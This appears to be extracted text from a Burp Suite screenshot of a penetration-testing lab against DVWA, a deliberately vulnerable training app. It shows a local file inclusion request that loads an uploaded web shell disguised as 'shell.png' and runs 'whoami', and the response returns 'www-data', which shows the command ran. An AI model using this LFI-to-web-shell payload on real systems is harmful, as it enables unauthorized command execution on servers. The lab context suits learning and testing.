 Go Cancel < >
Target: http://dvwa.app.interna
Request
Raw Params Headers Hex
GET
/vulnerabilities/fi/?page=file:///var/www/html/hackable/uploads/shell.png
&password=DVWAAppLFI1&cmd=whoami HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=o479rp0bjdgp97uqphq4li5de7; security=high
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3918
Connection: close
Content-Type: text/html;charset=utf-8
PNG
IHDR gAMA cHRMz PLTE
bKGD IDAT IEND www-data
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">